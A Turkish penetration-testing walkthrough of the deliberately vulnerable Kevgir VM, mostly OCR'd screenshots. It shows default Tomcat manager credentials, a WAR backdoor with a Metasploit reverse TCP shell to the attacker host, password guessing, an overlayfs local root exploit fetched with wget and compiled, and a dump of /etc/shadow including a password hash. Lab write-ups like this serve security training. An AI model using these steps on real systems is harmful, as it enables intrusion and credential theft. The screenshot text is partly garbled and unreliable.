

192.168.237.137:8080/manager/ adresini tarayıcıdan girerek tomcat in web arayüzüne girebiliriz.girişte kullanıcı adı ve şifresi sorulacak biraz önce yukarıda elde ettiğimiz tomcat:tomcar kullanıcı adı ve şifresi ile erişebileceğiz.



Giriş yaptıkdan sonra tomcatin içinden war dosyamızı upload adarak bacdoorumuzu sisteme yüklüyoruz.

| 🔧 🌜 💼 📶 霛 😬 🔎 🛒 /mana                 | ager - Iceweasel 🛛 🔳 r        | oot@kali: ~/Desktop                           | 🌂 🛀 💼 📶 🙀 😣 🔎 🕵 /manager - Iceweasel 🛛 🔳 root@kali: ~/Desktop |             |                                        |  |  |
|---------------------------------------|-------------------------------|-----------------------------------------------|---------------------------------------------------------------|-------------|----------------------------------------|--|--|
|                                       |                               | /manager - Iceweas                            | Al                                                            |             | + - ₽                                  |  |  |
| /manager ×                            |                               |                                               |                                                               |             |                                        |  |  |
| 📀 🤌 🔕 192.168.237.137:8080/manar      |                               |                                               | che 🛩 🖻 🔍 🤊                                                   |             | ☆ 🖻 🔸 🍖 ∨ 🖻 ∨ ಶ < ≡                    |  |  |
| 📷 Most Visited 🗸 🔛 localhost 💼 Hacken | y✔ ∭Nessus ∭BeEF              | RIPS XLATE HackVertor Ski                     | ldyPad 🐟 Exp                                                  | loit-DB 🛄 O | offset-DB ifconfig                     |  |  |
| Imanager                              | None specified                | Tomsat Manager Application                    | true                                                          | 1           | Start Stop Reload Undeploy             |  |  |
| interioge.                            |                               | lonneach anager , pp                          |                                                               |             | Expire sessions with idle ≥ 30 minutes |  |  |
| (shall                                | None specified                |                                               | true                                                          | 0           | Start Stop Reload Undeploy             |  |  |
|                                       | None specifica                |                                               | liac                                                          | ~           | Expire sessions with idle ≥ 30 minutes |  |  |
| /webgoat                              | None specified                |                                               | false                                                         | <u>0</u>    | Start Stop Reload Undeploy             |  |  |
|                                       |                               |                                               |                                                               |             | Start Stop Reload Undeploy             |  |  |
| /yHK79Z1AqUDFRxuokries8zwCD           | None specified                |                                               | true                                                          | <u>0</u>    | Expire sessions with idle ≥ 30 minutes |  |  |
|                                       |                               |                                               |                                                               | ·           |                                        |  |  |
| Deploy                                |                               |                                               |                                                               |             |                                        |  |  |
| Deploy directory or ware life located | Captest Dath (required        |                                               |                                                               |             |                                        |  |  |
|                                       | Context Patri (required)      |                                               |                                                               |             |                                        |  |  |
|                                       | WAP or Directory LIB'         |                                               |                                                               |             |                                        |  |  |
|                                       | WAR OF Directory Sile         |                                               |                                                               |             |                                        |  |  |
| WAP file to deploy                    |                               |                                               |                                                               |             |                                        |  |  |
|                                       | Select WA                     | P file to upload Browse shell war             |                                                               |             |                                        |  |  |
|                                       | 5666C                         | Deploy                                        |                                                               |             |                                        |  |  |
|                                       |                               |                                               |                                                               |             |                                        |  |  |
| Diagnostics                           |                               |                                               |                                                               |             |                                        |  |  |
| Check to see if a web application ha  | as caused a memory le         | ak on stop, reload or undeploy                |                                                               |             |                                        |  |  |
| Find leaks This diagnostic ch         | neck will trigger a full garb | age collection. Use it with extreme caution r | on production s                                               | ystems.     |                                        |  |  |

Dosyamızı yükledikden sonra metasploite girerek backdoorumuzu çalıştırmadan önce gerekli nodulümüze bağlanacağımız bacdoor payloadımızı ve bilgilerimizi giriyoruz.

Bu noktadan sonra tek yapmamız gereken 192.168.237.137:8080/shell/hoxafoxvkhn.jsp adresimizi tarayıcadan girerek backdoorumuzu çalıştırıp metasploit ile shell açmak.



| 🌂 🕒 💼        | 🖉 😪 😢 🖉      | 🖸 📷 [Iceweas | el] 🔤 systemctl start postgres                                                                                                    | 🔊 🗖 root 18:42, 2016-12-19 🛛 🔳 📃                                                                                                    |
|--------------|--------------|--------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| _            | _            |              | systemctl start postgresql; msfdb start; msfconsole ""                                                                                                    | ↑ _ □ ×                                                                                                    |
| Burn Suit    | DDE          | wifiiommo    | Press SPACE BAR to continue                                                                                                    |                                                                                                    |
|              |              |              | Love leveraging credentials? Check out bruteforcing<br>in Metasploit Pro learn more on http://rapid7.com/metasploit                                                                                                    | TEM<br>t: kali Uptime: 0h 16m 33s                                                                                                    |
| pycharm      | scapy-2.3.2  | Django-1.6   | =[ metasploit v4.11.5-2016010401 ]<br>+=[ 1517 exploits - 875 auxiliary - 257 post ]<br>+=[ 437 payloads - 37 encoders - 8 nops ]<br>+=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]                                                                                                    | ks: 2 /142 CPU0: 2% CPU1: 2%                                                                                                    |
| D-TECT       | laudanum     | sslstrip-0.9 | <pre>Imsf &gt; use exploit/multi/handler msf exploit(handler) &gt; set PAYLOAD java/jsp_shell_reverse_tcp PAYLOAD =&gt; java/jsp_shell_reverse_tcp msf exploit(handler) &gt; msf exploit(handler) &gt; set LHOST 192.168.237.128 LHOST =&gt; 192.168.237.128 LHOST =&gt; 192.168.237.128</pre> | CESSES         PID         CPU         MEM           E         2946         6.47         13.27           g         849         0.50         3.69           oolsd         714         0.50         0.40           rker/0.0         3207         0.00         0.00           nar         3020         0.00         0.75                                                                                                    |
| phpshell-2.4 | phishing.doc | blogv1       | <pre>[*] Started reverse TCP handler on 192.168.237.128:4444 [*] Starting the payload handler [*] Command shell session 1 opened (192.168.237.128:4444 -&gt; 192.168.237.137:52279) at 20 :40:56 -0500</pre>                                                                                   | 0RY 6 SWAP<br>47%<br>9 0%<br>16-12-19 18<br>ESYSTEM<br>t 38% free 10.7GiB/ 28.2GiB                                                                                                    |
| r57.php      | slowloris.pl | Kevgir VM    | ls<br>common<br>comf<br>Logs<br>server                                                                                                    | eth0 (192.168.237.128)<br>n: 0B KB/s Up: 0B KB/s<br>nloaded: 902KiB Uploaded: 68.6KiB                                                                                                    |
| shell.war    | hoxafoxvk    | mario.apk    | webapps<br>work<br>whoami<br>tomcat7                                                                                                    | Fi (No Address)         n: 0B       KB/s         Up: 0B       KB/s         nloaded: 0B       Uploaded: 0B                                                                                                    |
| WEB-INF      |              |              | python -c 'import pty; pty.spawn("/bin/sh")'<br>\$∎                                                                                                    | NECTIONS           Inbound: 4         Outbound: 3         Total: 7           Inbound         Local Service/Port         Localhost         postgresql           Localhost         postgresql         Jocalhost         postgresql           Outbound         Remote Service/Port         Localhost         postgresql           Localhost         postgresql         Jocalhost         postgresql           Localhost         postgresql         Localhost         postgresql           Localhost         postgresql         Localhost         postgresql |

Yukarıda gördüğünüz gibi shell açıldı.Bu senaryoda hem metasploit modülü ile hemde kendi backdoorumuzu web arayüzünden yükleyerek iki farklı yoldan shell aldık.

Bu aşamadan sonra Privileges Escalation ve Post Exploitation aşamaları gerçekleştirmemiz gerekmektedir.Şimdi dönelim meterpreter komut satırından sonra yapacaklarımıza. Meterpreter komut satırında shell yazarak linux komut satırına düşüyoruz.

Fakat buradaki komut satırı etkilişimli değil.Bu demek oluyor ki girdi bekleyen linux komutlarını çalıştıramıyoruz.

Mesala kullanıcı değiştirirken sudo su komutunu girdikten sonra şifre girdisi istiyor bu shell buna imkan vermiyor.

| systemctl start p                                                                                                    | oostgresql; msfdb start; msfconsole "" | + _ ∂ × |
|----------------------------------------------------------------------------------------------------|----------------------------------------|---------|
| <ul> <li>[*] 192.168.237.137:8080 - Retrieving session ID and CSRF token</li> <li>[*] 192.168.237.137:8080 - Uploading and deploying 1MXPugRKGEOK3hCOIkhE6P</li> <li>[*] 192.168.237.137:8080 - Executing 1MXPugRKGEOK3hCOIkhE6P8R2o1Aq</li> <li>[*] 192.168.237.137:8080 - Undeploying 1MXPugRKGEOK3hCOIkhE6P8R2o1Aq</li> <li>[*] sending stage (45741 bytes) to 192.168.237.137</li> </ul> | P8R2olAq                               |         |
| [*] Meterpreter session 1 opened (192.168.237.128:4444 -> 192.168.237.137                                                                                                    | 7:51534) at 2016-10-25 18:57:54 -0400  |         |
| meterpreter<br>[-] Unknown command: sy.<br>meterpreter > sysinfo :: Diangool 0<br>Computer : canyoupwinme<br>OS : Linux 3.19.0-25-generic (i386)<br>Meterpreter : java/java<br>meterpreter > getuid                                                                                                    |                                        |         |
| Server username: tomcat7<br>meterpreter > shell<br>Process 1 created.<br>Channel 1 created.<br>Ls<br>common<br>conf                                                                                                    |                                        |         |
| server<br>server<br>shared<br>work<br>owd<br>(var () b (torrest7                                                                                                    |                                        |         |
| hoami (in the forward province p)<br>tomcat7<br>sython -c 'import pty; pty.spawn("/bin/sh")'<br>\$                                                                                                    |                                        |         |
| \$<br>\$ ls                                                                                                    |                                        |         |
| ls<br>common conf logs server shared webapps work<br>\$ pwd<br>stad                                                                                                    |                                        |         |
| vwar/lib/tomcat7<br>\$ cd /home<br>cd /home<br>\$ ls<br>                                                                                                    |                                        |         |
| admin user<br>\$                                                                                                    |                                        |         |

**python -c 'import pty; pty.spawn("/bin/sh")'** yazarak shellimizi etkileşimli shelle çeviriyoruz.

Resimdede gördüğünüz gibi artık \$ işareti geldi.home dizinine giderek orada user ve admin olarak iki kullanıcı olduğunu gördük.

Şimdi buradaki admin kullanıcısı aklınızı karıştırmasın.Ali,Ahmet gibi bir kullanıcı yetkili bir kullanıcı değil linuxta en yetkili kullanıcı root tur.

Bu sistemdede hedefimiz root olmak.

Şimdi burdaki admin kullanıcısına geçmeye çalışacağız.

Aynı tomcatde default şifreler denendiği gibi admin kullanıcısının şifreside en çok kullanılan bir kaç şifre denedim.123456,password,admin gibi bunlardan admin admin kullanıcısının şifresi ise ve admine geçtik.



Şimdi **uname -a** komutu ile sistemin çekirdek bilgisini öğrendik.14.04.1 Ubuntu çalışmakta.

Şuan admin kullanıcısındayız yapacağımız işlemler kısıtlı bunun için root kullanıcısına geçmemiz gerekmekte.

Bunun içinde Local Root Exploitler bulunmakta şansımıza var ise bu exploit türünü çalıştırırak bulunduğunuz kullanıcıdan root kullanıcısına geçmemizi sağlamakta.

| 😨 🌀 ubuntu 14    | ubuntu 14.04 local root exploit - Google'da Ara - Iceweasel 🔶 🔶 á                                                                                                    |
|------------------|----------------------------------------------------------------------------------------------------|
| 🗲 🔒 https://v    | www.google.com.tr/search?q=ubuntu+14.04+local+root+exploit&ie=utf-8&gws_rd=cr&e 🗸 🗗 🔍 Search 😭 🖨 🌲 🐐 👜 🗸 🗖 🗸 🧈 🗸                                                                                                    |
| 🛅 Most Visited   | 🗸 🛄 localhost 🔳 Hackery Y 🛄 Nessus 🛄 BeEF 🛄 RIPS 🛄 XLATE 🛄 HackVertor 🛄 SkiddyPad 🛸 Exploit-DB 🛄 Offset-DB 🛄 ifconfig                                                                                                    |
| Google           | ubuntu 14.04 local root exploit 📃 🔍 🗰 🔍                                                                                                    |
|                  | Tümü Videolar Haberler Görseller Alışveriş Daha fazla - Arama araçları                                                                                                    |
|                  | Yaklaşık 27.200 sonuç bulundu (0,43 saniye)                                                                                                    |
|                  | <u>Ubuntu 14.04 LTS, 15.10 overlayfs - Local Root Exploit Database</u><br>https://www. <b>exploit</b> -db.com/ <b>exploits</b> /39166/ > Bu sayfanin çevirisini yap<br>5 Oca 2016 - Linux Kernel 4.3.3 (Ubuntu 14.04/15.10) - 'overlayfs' Privilege Escalation (1).<br>CVE-2015-8660. Local exploit for Linux platform. |
|                  | Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04 Exploit Database<br>https://www.exploit-db.com/exploits/37292/ > Bu sayfanin çevirisini yap<br>16 Haz 2015 - Exploit Title: ofs.c - overlayfs local root in ubuntu # Date: 2015-06-15 # Exploit<br>Author: rebel # Version: Ubuntu 12.04, 14.04, 14.10, 15.04            |
|                  | Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04 Exploit Database<br>https://www.exploit-db.com/exploits/37293/ ~ Bu saytanin çevirisini yap<br>16 Haz 2015 - Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayts' Privilege<br>Escalation (Access /etc/shadow). CVE-2015-1328. Local                |
|                  | Apport (Ubuntu 14.04/14.10/15.04) - Race Exploit Database<br>https://www.exploit-db.com/exploits/37088/ ~ Bu sayfanin çevirisini yap<br>23 May 2015 - Exploit Title: apport/ubuntu local root race condition # Date: 2015-05-11 # Exploit<br>Author: rebel # Version: ubuntu 14.04, 14.10, 15.04 # Tested               |
| https://www.ovp/ | kernel exploits https://www.kernel-exploits.com/ ~ Bu sayfanin çevirisini yap Local root exploits. Search for exploit! Ubuntu 14.04 - Linux ubuntu 3.13.0-24-generic #46-Ubuntu x86_32; Ubuntu 14.10 - Linux ubuntu 3.16.0-23-generic                                                                                   |

| Linux Kernel 433 (11 x                                                                                                    | rnel 4.3.3 (Ubuntu 14.04/15                                                                                                    | 5.10) - 'overlayfs' Privilege Es                                  | calation (1) - Iceweasel       | _            | -   |       | ↑ _ 0    | 7 > |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|--------------------------------|--------------|-----|-------|----------|-----|
| A https://www.exploit-db.com/exploits/39166/                                                                                                    |                                                                                                    | ~ c)                                                              | <b>Q</b> Search                | ☆自           | ↓ ^ | æ ~ 1 | <u> </u> | =   |
| 👼 Most Visited 🗸 🔛 localhost 🛛 🔳 Hackery 🗸 💭 Nessus 🔛                                                                                                    | BeEF RIPS XLATE                                                                                                    | HackVertor 🗌 SkiddyPad 🛸 E                                        | Exploit-DB Offset-DB ifconf    | ig           |     |       |          |     |
| EXPLOIT<br>Databa                                                                                                    | SE Home Expl                                                                                                    | oloits Shellcode Papers Go                                        | ogle Hacking Database Submit S | earch        |     |       |          |     |
| Linux K                                                                                                    | ernel 4.3.3 (Ubur                                                                                                    | ntu 14.04/15.10) -                                                | 'overlayfs' Privileg           | le           |     |       |          |     |
|                                                                                                    |                                                                                                    | Escalation (1)                                                    |                                |              |     |       |          |     |
|                                                                                                    |                                                                                                    |                                                                   |                                |              |     |       |          |     |
|                                                                                                    |                                                                                                    |                                                                   |                                |              |     |       |          |     |
| EDB-1D: 39166                                                                                                    | Author: rebel CVE:                                                                                                    | E: CVE-2015-8660                                                  |                                |              |     |       |          |     |
| Published: 2016-01-05<br>E-DB Verified:                                                                                                    | Type: local Plat:                                                                                                    | Inerable App: N/A                                                 |                                |              |     |       |          |     |
| - Previous Exploit                                                                                                    |                                                                                                    |                                                                   | Ner                            | kt Exploit » |     |       |          |     |
| <pre>/* just another o  * Exploit Titl * Exploit Act * Exploit Act * Version: Ubu * Tested on: U * CYE: CYE:20 blaheubuntu:-3 id aligneubuntu:-3 id aligneubuntu:-3 id blaheubuntu:-3 id blaheub</pre> | <pre>verlayfs exploit, works on kernels befor<br/>i-05<br/>i-05<br/>i-05<br/>i-05<br/>i-05<br/>i-05<br/>i-05<br/>below<br/>below<br/>belo</pre> | fore 2015-12-26<br>MP Fri Dec 18 10:24:49 UTC 2015 x86_64 x8<br>) | 6_64 x86_64 GNU/Linux          |              |     |       |          |     |
# Sızma Testi Örnekleri (Kevgir)

Bulduğumuz exploiti kopyalayarak shell aldığımız terminalde bir .c dosyası açarak içine yapıştırıyoruz.

Yada başa bir şekilde bu exploit dosyasını shell aldığımız makinaya yüklüyoruz.

Tercihen bağlantı adresinden wget ile indirmenizi öneririm.

(wget https://www.exploit-db.com/download/39166)

Dosya bulunduğunuz dizine 39166 adıyla kaydedilir. **mv 39166 localexploit.c** komutu ile dosyanın adını ve uzantısını değiştirebilirsiniz.

Dosyamızı kaydetip çıktıktan sonra **gcc localexploit.c** komutu ile c kodumuzu derliyoruz.

Ve bize derlenmiş olarak a.out çıktısını veriyor.Bunuda **./a.out** komutu ile çalıştırdığımızda sistemde **root** kullanıcısına geçiyoruz.

Bundan sonra sistemde istediğiniz her şeyi yapabilirsiniz.Sınırsız yetkiye sahipsiniz.

# Sızma Testi Örnekleri (Kevgir)

|                                                     | systemcti start postgresgl; msfdb start; msfconsole ""                      | ↑ _ 0 ×                              |
|-----------------------------------------------------|-----------------------------------------------------------------------------|--------------------------------------|
| admin@canyoupwnme:~\$ gcc localexploit.c            |                                                                             | <u>^</u>                             |
| gcc localexploit.c 👘                                |                                                                             |                                      |
| admin@canyoupwnme:~\$ ls                            |                                                                             |                                      |
| ls Borp Suit PDF wfijamme                           |                                                                             |                                      |
| a.out localexploit.c                                |                                                                             | Scotting .                           |
| admın@canyoupwnme:~\$ ./a.out                       |                                                                             | Host: kali Uptime: Oh 45m 20         |
| ./a.out                                             |                                                                             |                                      |
| root@canyoupwnme:~#                                 |                                                                             |                                      |
| neat@canyeuro.como.com                              |                                                                             | Tacks: 0 /139 CPU0: 3\ CPU1: 1       |
| root@canyoupwrille:~# whoallit                      |                                                                             |                                      |
| root                                                |                                                                             |                                      |
| root@canvoupwpme:~# cat /etc/shadow                 |                                                                             |                                      |
| cat /etc/shadow                                     |                                                                             |                                      |
| root:\$6\$67cgUVCV\$0csce9FUHYswcbI3UtrPNgEnkycP0nE | tstw]VSTaGYEYAYZ9aYw7tnW35uBGxb1z7ZZBZ.ho0cm/S/cg0f4uI0:16843:0:99999:7:::  | 2920C11552E1                         |
| daemon:*:16652:0:99999:7:::                         |                                                                             | NAME PID CPU MEM                     |
| bin:*:16652:0:99999:7:::                            |                                                                             | conky 1503 1.52 0                    |
| sys:*:16652:0:99999:7:::                            |                                                                             | Yorn Sill Lot 3 S                    |
| sync:*:16652:0:99999:7:::                           |                                                                             | kugrKer/0:1 2582 0.51 0.0            |
| games:*:16652:0:99999:7:::                          |                                                                             | vmtoolsd 1345 0.51 1.6               |
| man:*:16652:0:99999:7:::                            |                                                                             |                                      |
| lp:*:16652:0:99999:7:::                             |                                                                             |                                      |
| mail:*:16652:0:99999:7:::                           |                                                                             |                                      |
| news:*:16652:0:99999:7:::                           |                                                                             |                                      |
| uucp:*:16652:0:99999:7:::                           |                                                                             | 100150/5183                          |
| proxy:*:16652:0:99999:7:::                          |                                                                             | root 38% free 10.96187 28.265        |
| www-data:*:16652:0:99999:7:::                       |                                                                             |                                      |
| backup:*:16652:0:999999:/:::                        |                                                                             |                                      |
| List:*:16652:0:99999:/:::                           |                                                                             | Down: 188 K8/s Up: 148 K8/           |
| 1rc:*:16652:0:99999:7:::                            |                                                                             | Downloaded: 8.56Mi8 Uploaded: 4.72M; |
| gnals:*:16652:0:99999:/:                            |                                                                             |                                      |
| hobody: *: 16652.0.999999.7                         |                                                                             |                                      |
| evelog.*:16652:0:99999:7:                           |                                                                             |                                      |
| mysd: 1:16834:0:99999:7:::                          |                                                                             | Down: 68 K8/s Up: 08 K8/             |
| messagebus:*:16834:0:99999:7:::                     |                                                                             | Downloaded: 08 Uploaded: 08          |
| landscape:*:16834:0:99999:7:::                      |                                                                             |                                      |
